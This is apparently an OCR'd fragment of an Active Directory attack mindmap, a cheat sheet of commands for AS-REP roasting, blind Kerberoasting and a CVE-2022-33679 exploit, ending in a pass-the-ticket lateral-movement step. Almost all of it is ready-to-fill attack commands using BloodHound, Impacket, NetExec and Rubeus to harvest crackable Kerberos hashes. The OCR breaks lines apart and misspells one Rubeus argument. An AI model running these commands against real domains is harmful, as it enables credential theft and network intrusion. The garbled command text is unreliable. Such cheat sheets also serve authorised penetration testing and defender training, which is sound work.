 List ASREPRoastable
Users (need creds)
MATCH (u:User) WHERE u.dontreqpreauth
= true AND u.enabled = true RETURN u
GetNPUsers.py <domain>/ -usersfile <users.txt>
-format hashcat -outputfile <output.txt>
ASREP roasting
nxc ldap <dc_ip> -u <users.txt> -p '' --asreproast <output.txt>
Hash found ASREP
Rubeus
Rubeus.exe asreproast /format:hashcat
ASREPRoast
Rubeus
Rubeus.exe keberoast /domain:<domain> /dc:<dcip>
/nopreauth: <asrep_user> /spns:<users.txt>
Blind Kerberoasting
Hash found TGS
GetUserSPNs.py -no-preauth "<asrep_user>" -usersfile
"<user_list.txt>" -dc-host "<dc_ip>" "<domain>"/
CVE-2022-33679
CVE-2022-33679.py <domain>/<user> <target>
Lat move PTT